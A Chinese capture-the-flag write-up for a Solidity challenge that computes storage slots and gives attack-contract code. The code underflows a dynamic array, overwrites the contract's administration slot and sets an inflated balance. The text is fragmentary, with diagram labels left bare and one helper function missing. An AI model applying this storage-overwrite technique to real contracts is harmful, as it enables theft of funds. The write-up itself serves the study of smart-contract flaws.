 本题userinfo的存储结构
contract userinfo{
address public administration;
mapping(address => uint256)public balances;
struct User{
string name;
uint256 balance;
}
mapping(address => User[]) public users;
function arrayStart(address _addr)public pure returns(bytes32){
return keccak256(bytes32(_addr),uint256(2));
}//users的键address对应的动态数组User[]的长度的slot位置
function fig3(address _addr)public pure returns(bytes32){
return keccak256(bytes32(_addr),uint256(1));
}//balances的键address对应的uint256的存储插槽位置
。 。
slot 0
每个user结构体的属性依次排列，然后下一个user。。。
slot x：这里存放了User[]到底由多少个元素
slot (2^256) - 1
对这个slot进行keccak256
得到User[]元素的实际存放位置：slot y
function arrayEle(address _addr) public pure returns(bytes32){
return keccak256(arrayStart(_addr));
}//users的键address对应的动态数的User[]的元素的数据实际位置
举个例子，容易理解
这个设置存储位置的方法中，我们只能够设置结构体中name属性的插槽的数据
function setName(uint256 index,string memory newName)public{
User storage user = users[msg.sender][index];
user.name = newName;
}
struct User{
string name;
uint256 balance;
}
每个结构体占两个数据块
所以我的name可能的位置只有2、4、6
也就是第三个User结构体的name的位置
那么如果想要得到User[]这个第三个User结构体的下标，要这么算: (6-2) / 2
数据块1
数据块2
数据块3
数据块4
数据块5
数据块6
我的位置
假如我要占据这个位置
//用于找到setName数组索引的index
function fig2(address _addr)public pure returns(uint256){
return (uint256(-1)-uint256(arrayEle(_addr))+1)/2;
}
uint256(-1)是(2^256) -1，那么需要加1才是slot 0。【这个slot 0就是例子中的6】
【然后减去的uint256(arrayEle(_addr)))就是例子中的2】
最终结果➗2，就得到name的实际插槽位置
name的插槽位置是结构体中的第一个位置，balance是第二个位置
%2的结果如果是0，那么就是得到name的插槽位置，如果是1就是balance的插槽的位置
用回上面那个例子，(6-2)%2的结果是0，所以它是name的插槽
但是如果换成数据块3，那么（6-3）%2的结果是就是1，它此时是balance的插槽
我们需要修改的是name的插槽，所以必须是name的插槽才需要，这样的攻击合约才符合条件
function dep(address _addr)public{
for(uint i=0;i<999;i++){
userinfoAttack _user = new userinfoAttack(_addr);
if (fig1(address(_user)) ==0 && fig4(address(_user))==0){
user = _user;
break;
}
}
}
//用于判断结构体中的name属性的位置
function fig1(address _addr)public pure returns(uint256){
return (uint256(-1)-uint256(arrayEle(_addr))+1)%2;
}
function fig4(address _addr)public pure returns(uint256){
return (uint256(fig3(_addr))-uint256(arrayEle(_addr)))%2;
}
部署check合约
check是形参
部署deploy合约
调用dep得到符合条件的攻击合约y
at address(y)
重入&数组溢出导致得到整个EVM存储空间
function add(string _name)internal {
info.addUser.value(msg.value)(_name);
}
function deleteU()internal{
info.deleteUser();
}
function setN(uint256 index,string memory name)internal{
info.setName(index,name);
}
function init()public{
add("a");
deleteU();
}
设置administration的插槽位置为0
}
function att1()public{
setN(fig2(address(this)),"");
}
设置balances(msg.sender)的余额
function att2()public{
//原来写的是sbgzx，修改成1也可以。原因：string是高字节开始编码的，那么存储金额的slot就变成了4900000...000，肯定大于1000000 ether。
//为什么是49呢？因为1的ASCII码值是49
//如果按照原来的sbgzx，那就会被编码成1159810312212000000000.00000
setN(fig5(address(this)),"111111111111111111111111111111111111111111111111111111111111111111");
}
调用isComplete()完成本题